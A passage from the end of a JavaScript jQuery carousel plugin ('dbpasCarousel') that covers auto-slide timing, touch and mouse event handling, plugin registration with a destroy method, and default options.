					self.navigation('left');                        //auto slide always goes left
				}, self.options.autoDelay);
			}else{
				clearInterval(self.timerHandle);
			}
		},
		
		events: function() {
			var self = this, eventNS = '.dbpasCarousel',
				pauseActionStart, pauseActionStop, controlAction;
			
			if ('ontouchstart' in doc.documentElement) {              //check for touch events
				controlAction = 'touchstart' + eventNS;
				pauseActionStart = 'touchstart' + eventNS;
				pauseActionStop = 'touchend' + eventNS;
			}else{
				controlAction = 'click' + eventNS;
				pauseActionStart = 'mouseenter' + eventNS;
				pauseActionStop = 'mouseleave' + eventNS;
				$('body').addClass('no-touch');                   //add class to disable :hover
			}
			
			if (self.options.autoSlide) {
				self.timer('start');
			
				if (self.options.hoverPause) {
					self.$wrapper.parent().on(pauseActionStart, function() {
						self.timer('stop');
					});
						
					self.$wrapper.parent().on(pauseActionStop, function() {
						self.timer('start');
					});
				}
			}
			
			self.$controlLeft.on(controlAction, function() {
				self.navigation('left');
			});
			
			self.$controlRight.on(controlAction, function() {
				self.navigation('right');
			});
		},
		
		complete: function() {
			var self = this;
			
			if (typeof self.options.onComplete === 'function') {
				self.options.onComplete.apply(self.$elem);
			}
		}
	};
	
	$.fn.dbpasCarousel = function(options) {
		return this.each(function() {
			if (this.tagName.toLowerCase() == 'ul') {  //must be ul to work
				if (typeof options === 'string') {
					switch(options.toLowerCase()) {
						case 'destroy':
							destroy(this);
							break;
						default:
							console.log('dbpasCarousel: "' + options + '" is an invalid method!');
					}
				}else{
					var carousel = Object.create(Carousel);
					
					carousel.init(options, this);
					
					$.data(this, 'dbpasCarousel', carousel); //make data available for later use
				}
			}else{
				console.log('dbpasCarousel: selected element is not a "UL"!');
			}
		});
	};
	
	$.fn.dbpasCarousel.options = {
		itemsVisible: 2,  //for smooth movement, leave at a minimum 2 items out of view
		slideDelay: 500,  //milliseconds
		autoSlide: 0,     //0-off 1-on
		autoDelay: 5000,  //milliseconds
		hoverPause: 1,    //0-off 1-on
		imgCaption: 1,    //0-off 1-on
		onComplete: null  //callback function
	};

})(jQuery, window, document);